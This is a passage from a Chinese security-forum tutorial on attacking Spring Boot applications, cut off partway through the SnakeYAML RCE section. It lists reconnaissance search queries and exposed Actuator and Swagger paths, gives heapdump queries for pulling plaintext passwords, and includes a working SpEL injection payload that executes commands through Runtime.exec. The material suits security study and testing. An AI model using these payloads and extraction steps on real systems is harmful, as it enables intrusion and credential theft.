问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Springboot攻击面初探(一)
漏洞分析
学习Springboot!
Spring是一个java开源框架,可以接管web层、业务层、dao层、持久层的组件,其核心就是控制反转(IOC)和面向切面(AOP)。Spring框架有众多衍生产品如boot、security、jpa等。SpringBoot本身并不提供Spring框架的核心特性以及扩展功能,它消除了设置Spring应用程序所需的XML配置,大大降低了项目搭建的复杂度,内置了Tomcat容器同时集成了大量常用的第三方库配置(例如Jackson、Redis、Mongo等),Springboot应用中这些第三方库几乎可以零配置的开箱即用(out-of-the-box),可用于快速、敏捷地开发新一代基于Spring框架的应用程序。 0x01信息收集 ======== 1.1 识别 ------ ① 默认图标   不过在2.2.x以后移除了绿叶标。 ② 默认报错页面  ③ 搜索语法识别 FOFA语法:`app="spring"` Zoomeye语法:`app:"spring-boot"` Google语法:`app="spring-boot"` ④ Wappalyer插件等识别  ⑤ 看报文标头  1.2 目录泄露 -------- ### 1.2.1 swagger路由 ```php /v2/api-docs /swagger-ui.html /swagger /api-docs /api.html /swagger-ui /swagger/codes /api/index.html /api/v2/api-docs /v2/swagger.json /swagger-ui/html /distv2/index.html /swagger/index.html /sw/swagger-ui.html /api/swagger-ui.html /static/swagger.json /user/swagger-ui.html /swagger-ui/index.html /swagger-dubbo/api-docs /template/swagger-ui.html /swagger/static/index.html /dubbo-provider/distv2/index.html /spring-security-rest/api/swagger-ui.html /spring-security-oauth-resource/swagger-ui.html …… ```   ### 1.2.2 配置不当导致的信息泄露(包括1.x和2.x) ```php /actuator /actuator/metrics /actuator/mappings /actuator/beans /actuator/configprops /actuator/auditevents /actuator/beans /actuator/health /actuator/conditions /actuator/configprops /actuator/env /actuator/info /actuator/loggers /actuator/heapdump /actuator/threaddump /actuator/metrics /actuator/scheduledtasks /actuator/httptrace /actuator/jolokia /actuator/hystrix.stream /actuator /auditevents /autoconfig /beans /caches /conditions /configprops /docs /dump /env /flyway /health /heapdump /httptrace /info /intergrationgraph /jolokia /logfile /loggers /liquibase /metrics /mappings /prometheus /refresh /scheduledtasks /sessions /shutdown /trace /threaddump ``` 我们经常关注的是`/env或/actuator/env`,`/refresh或/actuator/refresh`,`/jolokia或/actuator/jolokia`,`/trace或/actuator/httptrace`,能够获取明显的利用信息或触发rce漏洞。   1.3 获取明文密码 ---------- 利用条件:可以GET访问`/heapdump`或`/actuator/heapdump`。 第一步:访问`/env`或`/actuator/env`,搜索`******`。  第二步:访问`/heapdump`或`/actuator/heapdump`,下载 JVM 堆信息。  第三步:使用`jvisualvm`查询密码。 `jvisualvm`是Java版本在1.8及1.8版本以下自带的工具,在终端运行命令`jvisualvm`即可弹出使用界面。 ```php Spring boot 1.x版本:select s.value.toString() from java.util.Hashtable$Entry s where /password/.test(s.key.toString()) Spring boot 2.x版本:select s.value.toString() from java.util.LinkedHashMap$Entry s where /password/.test(s.key.toString()) ```  还有多种获取明文密码的方法,请见第一个参考链接。 0x02 Spring 漏洞 ============== ```php 漏洞环境:https://github.com/LandGrey/SpringBootVulExploit ``` 2.1 whitelabel error page SpEL RCE ---------------------------------- ### 2.1.1 影响版本 `spring boot 1.1.0-1.1.12、1.2.0-1.2.7、1.3.0` ### 2.1.2 利用条件 - 至少知道一个触发 springboot 默认错误页面的接口及参数名. ### 2.1.3 利用步骤 1. 确定一个正常传参 比如发现访问 `/article?id=3` ,页面会返回`3`相关内容,说明参数正常。  2. 执行spl表达式 输入 `/article?id=${7*7}` ,如果发现报错页面将`7*7`计算出来显示`49`在报错页面上,那么可以确定目标存在 SpEL 表达式注入漏洞。  用以下表达式可以执行`open -a Calculator`命令。 ```php ${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))} ```  ### 2.1.4 漏洞原理 spring boot 处理参数值出错,报错页面是包含了一些spel表达式的,所以会对报错页面内的spel表达式进行循环查找并解析出来,从而达到了命令注入,详情函数分析见参考文章。 2.2 spring cloud SnakeYAML RCE ------------------------------ ### 2.2.1 影响版本 ```php SpringBoot 2.x 无法利用; SpringBoot 1.5.x 在 Dalston 版本可以利用,在 Edgware 版本无法利用; SpringBoot <=1.4 可以利用. ``` ### 2.2.2 